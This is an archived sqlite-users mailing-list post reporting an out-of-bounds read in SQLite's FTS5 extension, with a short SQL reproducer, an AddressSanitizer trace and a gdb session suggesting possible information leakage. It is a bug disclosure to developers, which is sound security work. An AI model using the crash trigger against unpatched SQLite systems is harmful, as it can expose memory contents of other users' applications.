

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mail-archive.com/sqlite-users@mailinglists.sqlite.org/msg114382.html
body_size: 5335
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>[sqlite] FTS5 Transaction Leads to OOB Read</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="contents" href="index.html#114382" id="c">
<link rel="index" href="maillist.html#114382" id="i">
<link rel="prev" href="msg114380.html" id="p">
<link rel="next" href="msg114391.html" id="n">
<link rel="canonical" href="https://www.mail-archive.com/sqlite-users@mailinglists.sqlite.org/msg114382.html">
<link rel="stylesheet" href="/normalize.css" media="screen">
<link rel="stylesheet" href="/master.css" media="screen">

<!--[if lt IE 9]>
<link rel="stylesheet" href="/ie.css" media="screen">
<![endif]-->
</head>
<body>
<script language="javascript" type="text/javascript">
document.onkeydown = NavigateThrough;
function NavigateThrough (event)
{
  if (!document.getElementById) return;
  if (window.event) event = window.event;
  if (event.target.tagName == 'INPUT') return;
  if (event.ctrlKey || event.metaKey) return;
  var link = null;
  switch (event.keyCode ? event.keyCode : event.which ? event.which : null) {
    case 74:
    case 80:
      link = document.getElementById ('p');
      break;
    case 75:
    case 78:
      link = document.getElementById ('n');
      break;
    case 69:
      link = document.getElementById ('e');
      break;
    }
  if (link && link.href) document.location = link.href;
}
</script>
<div itemscope itemtype="http://schema.org/Article" class="container">
<div class="skipLink">
<a href="#nav">Skip to site navigation (Press enter)</a>
</div>
<div class="content" role="main">
<div class="msgHead">
<h1>
<span class="subject"><a href="/search?l=sqlite-users@mailinglists.sqlite.org&amp;q=subject:%22%5C%5Bsqlite%5C%5D+FTS5+Transaction+Leads+to+OOB+Read%22&amp;o=newest" rel="nofollow"><span itemprop="name">[sqlite] FTS5 Transaction Leads to OOB Read</span></a></span>
</h1>
<p class="darkgray font13">
<span class="sender pipe"><a href="/search?l=sqlite-users@mailinglists.sqlite.org&amp;q=from:%22Chu%22" rel="nofollow"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Chu</span></span></a></span>
<span class="date"><a href="/search?l=sqlite-users@mailinglists.sqlite.org&amp;q=date:20190318" rel="nofollow">Mon, 18 Mar 2019 03:47:02 -0700</a></span>
</p>
</div>
<div itemprop="articleBody" class="msgBody">
<!--X-Body-of-Message-->
<pre>The code:

```
CREATE VIRTUAL TABLE t1 USING fts5(content);</pre><pre>

BEGIN;
                INSERT INTO t1 (content) VALUES('AAAA');
                SELECT * FROM 
t1('BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB*');
END;
```

As you can see, it creates a virtual table with fts5, and run a transaction on 
it, this will leads to a OOB READ. The ASAN report:

```
➜  sqlite-crashes ../sqlite-autoconf-3270200/sqlite3 &lt; 2-oob-read.sql
=================================================================
==21007==ERROR: AddressSanitizer: heap-buffer-overflow on address 
0x60d000002898 at pc 0x7f0cad16e6a3 bp 0x7ffdc88ddc80 sp 0x7ffdc88dd430
READ of size 81 at 0x60d000002898 thread T0
    #0 0x7f0cad16e6a2  (/lib/x86_64-linux-gnu/libasan.so.5+0xb86a2)
    #1 0x563324ca4013 in fts5HashEntrySort 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:207762
    #2 0x563324e685f9 in sqlite3Fts5HashScanInit 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:207820
    #3 0x563324e685f9 in fts5SegIterHashInit 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:210321
    #4 0x563324e685f9 in fts5MultiIterNew 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:211270
    #5 0x563324e6b380 in fts5SetupPrefixIter 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:212946
    #6 0x563324e6b380 in sqlite3Fts5IndexQuery 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:213275
    #7 0x563324eae566 in fts5ExprNearInitAll 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:205261
    #8 0x563324eae566 in fts5ExprNodeFirst 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:205778
    #9 0x563324eaed3d in sqlite3Fts5ExprFirst 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:205836
    #10 0x563324eaef0d in fts5CursorFirst 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:215371
    #11 0x563324eb0c9d in fts5FilterMethod 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:215653
    #12 0x563324dcd73a in sqlite3VdbeExec 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:90333
    #13 0x563324de9439 in sqlite3Step 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:81716
    #14 0x563324de9439 in sqlite3_step 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:81781
    #15 0x563324c1d662 in exec_prepared_stmt 
/root/Documents/sqlite-autoconf-3270200/shell.c:10445
    #16 0x563324c1d662 in shell_exec 
/root/Documents/sqlite-autoconf-3270200/shell.c:10752
    #17 0x563324c1fdf3 in runOneSqlLine 
/root/Documents/sqlite-autoconf-3270200/shell.c:16106
    #18 0x563324c2f466 in process_input 
/root/Documents/sqlite-autoconf-3270200/shell.c:16206
    #19 0x563324bfac98 in main 
/root/Documents/sqlite-autoconf-3270200/shell.c:16967
    #20 0x7f0cacd7009a in __libc_start_main ../csu/libc-start.c:308
    #21 0x563324bfc599 in _start 
(/root/Documents/sqlite-autoconf-3270200/sqlite3+0x46599)

0x60d000002898 is located 0 bytes to the right of 136-byte region 
[0x60d000002810,0x60d000002898)
allocated by thread T0 here:
    #0 0x7f0cad19f350 in __interceptor_malloc 
(/lib/x86_64-linux-gnu/libasan.so.5+0xe9350)
    #1 0x563324cdccf3 in sqlite3MemMalloc 
/root/Documents/sqlite-autoconf-3270200/sqlite3.c:22837

SUMMARY: AddressSanitizer: heap-buffer-overflow 
(/lib/x86_64-linux-gnu/libasan.so.5+0xb86a2) 
Shadow bytes around the buggy address:
  0x0c1a7fff84c0: fd fd fd fd fd fd fa fa fa fa fa fa fa fa fd fd
  0x0c1a7fff84d0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
  0x0c1a7fff84e0: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
  0x0c1a7fff84f0: fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa fa
  0x0c1a7fff8500: fa fa 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=&gt;0x0c1a7fff8510: 00 00 00[fa]fa fa fa fa fa fa fa fa fd fd fd fd
  0x0c1a7fff8520: fd fd fd fd fd fd fd fd fd fd fd fd fd fa fa fa
  0x0c1a7fff8530: fa fa fa fa fa fa 00 00 00 00 00 00 00 00 00 00
  0x0c1a7fff8540: 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa fa
  0x0c1a7fff8550: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x0c1a7fff8560: 00 fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
  Addressable:           00
  Partially addressable: 01 02 03 04 05 06 07 
  Heap left redzone:       fa
  Freed heap region:       fd
  Stack left redzone:      f1
  Stack mid redzone:       f2
  Stack right redzone:     f3
  Stack after return:      f5
  Stack use after scope:   f8
  Global redzone:          f9
  Global init order:       f6
  Poisoned by user:        f7
  Container overflow:      fc
  Array cookie:            ac
  Intra object redzone:    bb
  ASan internal:           fe
  Left alloca redzone:     ca
  Right alloca redzone:    cb
==21007==ABORTING
```

View detail in gdb:

```
(gdb) r &lt; 2-oob-read.sql 
Starting program: /root/Documents/sqlite-autoconf-3270200/sqlite3 &lt; 
2-oob-read.sql
[Thread debugging using libthread_db enabled]
Using host libthread_db library &quot;/lib/x86_64-linux-gnu/libthread_db.so.1&quot;.

Breakpoint 1, 0x000055555564200f in fts5HashEntrySort (pHash=0x604000002018, 
    pTerm=pTerm@entry=0x60d000002a88 &quot;0&quot;, 'b' &lt;repeats 80 times&gt;, '\276' 
&lt;repeats 47 times&gt;, nTerm=nTerm@entry=81, ppSorted=0x604000002030)
    at sqlite3.c:207762
207762        if( pTerm==0 || 0==memcmp(fts5EntryKey(pIter), pTerm, nTerm) ){
(gdb) i r rdi
rdi            0x60d000002848      106446469474376
(gdb) i r rsi
rsi            0x60d000002a88      106446469474952
(gdb) i r rdx
rdx            0x51                81
(gdb) x/10xg $rdi
0x60d000002848: 0xbe01006161616130      0xbebebebebebebe02
0x60d000002858: 0xbebebebebebebebe      0xbebebebebebebebe
0x60d000002868: 0xbebebebebebebebe      0xbebebebebebebebe
0x60d000002878: 0xbebebebebebebebe      0xbebebebebebebebe
0x60d000002888: 0xbebebebebebebebe      0xbebebebebebebebe
(gdb) bt
#0  0x000055555564200f in fts5HashEntrySort (pHash=0x604000002018, 
pTerm=pTerm@entry=0x60d000002a88 &quot;0&quot;, 'b' &lt;repeats 80 times&gt;, '\276' &lt;repeats 
47 times&gt;, 
    nTerm=nTerm@entry=81, ppSorted=0x604000002030) at sqlite3.c:207762
#1  0x00005555558065fa in sqlite3Fts5HashScanInit (nTerm=81, 
pTerm=0x60d000002a88 &quot;0&quot;, 'b' &lt;repeats 80 times&gt;, '\276' &lt;repeats 47 times&gt;, 
p=&lt;optimized out&gt;)
    at sqlite3.c:210321
#2  fts5SegIterHashInit (pIter=0x6130000007a8, flags=56, nTerm=81, 
pTerm=0x60d000002a88 &quot;0&quot;, 'b' &lt;repeats 80 times&gt;, '\276' &lt;repeats 47 times&gt;, 
    p=0x60d000000ad8) at sqlite3.c:13713
#3  fts5MultiIterNew (p=p@entry=0x60d000000ad8, 
pStruct=pStruct@entry=0x603000001b78, flags=flags@entry=56, 
pColset=pColset@entry=0x0, 
    pTerm=pTerm@entry=0x60d000002a88 &quot;0&quot;, 'b' &lt;repeats 80 times&gt;, '\276' 
&lt;repeats 47 times&gt;, nTerm=nTerm@entry=81, iLevel=&lt;optimized out&gt;, 
    nSegment=&lt;optimized out&gt;, ppOut=&lt;optimized out&gt;) at sqlite3.c:14662
#4  0x0000555555809381 in fts5SetupPrefixIter (ppIter=0x7fffffffb440, 
pColset=0x0, nToken=81, pToken=&lt;optimized out&gt;, bDesc=0, p=0x60d000000ad8)
    at sqlite3.c:212946
#5  sqlite3Fts5IndexQuery (p=0x60d000000ad8, pToken=pToken@entry=0x6080000031a8 
'b' &lt;repeats 80 times&gt;, nToken=80, flags=flags@entry=1, 
    pColset=pColset@entry=0x0, ppIter=ppIter@entry=0x6130000005b8) at 
sqlite3.c:16667
#6  0x000055555584c567 in fts5ExprNearInitAll (pExpr=0x6040000020d8, 
pExpr=0x6040000020d8, pNode=0x606000001a68, pNode=0x606000001a68) at 
sqlite3.c:205261
#7  fts5ExprNodeFirst (pExpr=pExpr@entry=0x6040000020d8, 
pNode=pNode@entry=0x606000001a68) at sqlite3.c:9170
#8  0x000055555584cd3e in sqlite3Fts5ExprFirst (p=p@entry=0x6040000020d8, 
pIdx=&lt;optimized out&gt;, iFirst=-9223372036854775808, bDesc=bDesc@entry=0)
    at sqlite3.c:205836
#9  0x000055555584cf0e in fts5CursorFirst (pCsr=pCsr@entry=0x611000000408, 
bDesc=bDesc@entry=0, pTab=&lt;optimized out&gt;) at sqlite3.c:215371
#10 0x000055555584ec9e in fts5FilterMethod (pCursor=0x611000000408, 
idxNum=&lt;optimized out&gt;, zUnused=&lt;optimized out&gt;, nVal=&lt;optimized out&gt;, 
    apVal=&lt;optimized out&gt;) at sqlite3.c:215632
#11 0x000055555576b73b in sqlite3VdbeExec (p=&lt;optimized out&gt;) at sqlite3.c:90333
#12 0x000055555578743a in sqlite3Step (p=0x63400000daf8) at sqlite3.c:81716
#13 sqlite3_step (pStmt=0x63400000daf8) at sqlite3.c:16245
#14 0x00005555555bb663 in exec_prepared_stmt (pStmt=&lt;optimized out&gt;, 
pArg=0x7fffffffd240) at shell.c:10752
#15 shell_exec (pArg=0x7fffffffd240, zSql=0x60d000000040 &quot;SELECT * FROM t1('&quot;, 
'B' &lt;repeats 80 times&gt;, &quot;*');&quot;, pzErrMsg=&lt;optimized out&gt;) at shell.c:10752
#16 0x00005555555bddf4 in runOneSqlLine (p=0x7fffffffd240, zSql=0x60d000000040 
&quot;SELECT * FROM t1('&quot;, 'B' &lt;repeats 80 times&gt;, &quot;*');&quot;, in=&lt;optimized out&gt;, 
    startline=&lt;optimized out&gt;) at shell.c:16106
#17 0x00005555555cd467 in process_input (p=0x7fffffffd240) at shell.c:16206
#18 0x0000555555598c99 in main (argc=1, argv=&lt;optimized out&gt;) at shell.c:16967
```

As you can see, arg 2 and arg 3 for `memcmp` can be controlled by user, and it 
will read arbitrary length data on arg 1(which length is 5 in this case),  this 
may leads to an information leak.



_______________________________________________
sqlite-users mailing list
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4d3e3c2124392860383e283f3e0d202c242124232a21243e393e633e3c2124392863223f2a">[email&#160;protected]</a>
<a  rel="nofollow" href="http://mailinglists.sqlite.org/cgi-bin/mailman/listinfo/sqlite-users">http://mailinglists.sqlite.org/cgi-bin/mailman/listinfo/sqlite-users</a>
</pre>

</div>
<div class="msgButtons margintopdouble">
<ul class="overflow">
<li class="msgButtonItems"><a class="button buttonleft " accesskey="p" href="msg114380.html">Previous message</a></li>
<li class="msgButtonItems textaligncenter"><a class="button" accesskey="c" href="index.html#114382">View by thread</a></li>
<li class="msgButtonItems textaligncenter"><a class="button" accesskey="i" href="maillist.html#114382">View by date</a></li>
<li class="msgButtonItems textalignright"><a class="button buttonright " accesskey="n" href="msg114391.html">Next message</a></li>
</ul>
</div>
<a name="tslice"></a>
<div class="tSliceList margintopdouble">
<ul class="icons monospace">
<li class="icons-email tSliceCur"><span class="subject">[sqlite] FTS5 Transaction Leads to OOB Read</span> <span class="sender italic">Chu</span></li>
<li><ul>
<li class="icons-email"><span class="subject"><a href="msg114391.html">Re: [sqlite] FTS5 Transaction Leads to OOB Read</a></span> <span class="sender italic">Dominique Pellé</span></li>
<li><ul>
<li class="icons-email"><span class="subject"><a href="msg114394.html">Re: [sqlite] FTS5 Transaction Leads to OOB Read</a></span> <span class="sender italic">Dan Kennedy</span></li>
</ul></li>
<li class="icons-email"><span class="subject"><a href="msg114398.html">Re: [sqlite] FTS5 Transaction Leads to OOB Read</a></span> <span class="sender italic">Chu</span></li>
</ul>
</ul>
</div>
<div class="overflow msgActions margintopdouble">
<div class="msgReply" >
<h2>
					Reply via email to
</h2>
<form method="POST" action="/mailto.php">
<input type="hidden" name="subject" value="[sqlite] FTS5 Transaction Leads to OOB Read">
<input type="hidden" name="msgid" value="2054A14C-FCFE-451D-899D-A627EBF5BE79@sh3ll.me">
<input type="hidden" name="relpath" value="sqlite-users@mailinglists.sqlite.org/msg114382.html">
<input type="submit" value=" Chu ">
</form>
</div>
</div>
</div>
<div class="aside" role="complementary">
<div class="logo">
<a href="/"><img src="/logo.png" width=247 height=88 alt="The Mail Archive"></a>
</div>
<form class="overflow" action="/search" method="get">
<input type="hidden" name="l" value="sqlite-users@mailinglists.sqlite.org">
<label class="hidden" for="q">Search the site</label>
<input class="submittext" type="text" id="q" name="q" placeholder="Search sqlite-users">
<input class="submitbutton" name="submit" type="image" src="/submit.png" alt="Submit">
</form>
<div class="nav margintop" id="nav" role="navigation">
<ul class="icons font16">
<li class="icons-home"><a href="/">The Mail Archive home</a></li>
<li class="icons-list"><a href="/sqlite-users@mailinglists.sqlite.org/">sqlite-users - all messages</a></li>
<li class="icons-about"><a href="/sqlite-users@mailinglists.sqlite.org/info.html">sqlite-users - about the list</a></li>
<li class="icons-expand"><a href="/search?l=sqlite-users@mailinglists.sqlite.org&amp;q=subject:%22%5C%5Bsqlite%5C%5D+FTS5+Transaction+Leads+to+OOB+Read%22&amp;o=newest&amp;f=1" title="e" id="e">Expand</a></li>
<li class="icons-prev"><a href="msg114380.html" title="p">Previous message</a></li>
<li class="icons-next"><a href="msg114391.html" title="n">Next message</a></li>
</ul>
</div>
<div class="listlogo margintopdouble">
<a href="#"><img src="/sqlite-users@mailinglists.sqlite.org/logo.png" alt="sqlite-users"></a>
</div>
<div class="margintopdouble">

</div>
</div>
</div>
<div class="footer" role="contentinfo">
<ul>
<li><a href="/">The Mail Archive home</a></li>
<li><a href="/faq.html#newlist">Add your mailing list</a></li>
<li><a href="/faq.html">FAQ</a></li>
<li><a href="/faq.html#support">Support</a></li>
<li><a href="/faq.html#privacy">Privacy</a></li>
<li class="darkgray"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c5f7f5f0f184f4f186e883868380e8f1f0f481e8fdfcfc81e884f3f7f2808783f08780f2fc85b6adf6a9a9eba8a0">[email&#160;protected]</a></li>
</ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1b1ac63de5cf71',t:'MTc2OTA0MzUyMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b16babd81bc4986bb5551fcbd676e26","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
